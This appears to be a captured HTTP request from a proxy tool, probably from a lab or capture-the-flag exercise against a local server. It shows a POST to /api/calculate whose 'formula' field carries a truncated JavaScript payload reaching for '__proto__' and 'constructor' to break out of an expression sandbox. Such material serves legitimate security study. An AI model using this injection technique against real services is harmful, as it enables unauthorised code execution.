 Request
Pretty Raw \n Actions
1 POST /api/calculate HTTP/1.1
2 Host: 192.168.1.152:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.152:1337/
8 Content-Type: application/json
9 Origin: http://192.168.1.152:1337
10 Content-Length: 143
11 Connection: close
12
13 {
"name":"Hilbert",
14 "formula":"(function myTag(y){return ''[!y?'__proto__':'constructor'][y]})('con
15 }